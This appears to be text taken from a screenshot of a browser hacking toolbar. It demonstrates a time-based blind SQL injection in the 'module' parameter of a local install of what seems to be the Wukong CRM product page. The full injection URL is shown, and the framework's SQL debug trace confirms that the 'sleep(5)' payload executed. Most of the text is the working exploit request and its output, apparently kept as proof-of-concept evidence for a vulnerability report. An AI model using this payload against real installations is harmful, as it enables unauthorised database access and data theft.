 Load URL
http://127.0.0.1/wukong/index.php?m=Product&a=addDialog&r=product&id=1&module=1 and sleep(5))%23aaaaa
Split URL
Execute
Enable Post data Enable Referrer
基本信息
产品 报价
售价 数量
备注
基本 文件 流程 错误 SQL 调试
SHOW COLUMNS FROM `5k_config` [ RunTime:0.008173s ]
SELECT `value` FROM `5k_config` WHERE ( name = "smtp" ) LIMIT 1 [ RunTime:0.000804s ]
SELECT `value` FROM `5k_config` WHERE ( name = "sms" ) LIMIT 1 [ RunTime:0.000865s ]
SHOW COLUMNS FROM `5k_product` [ RunTime:0.004218s ]
SELECT `product_id` FROM `5k_product` WHERE ( 1 and sleep(5))#aaaaa_id = 1 ) [ RunTime:5.000734s ]
SHOW COLUMNS FROM `5k_fields` [ RunTime:0.004598s ]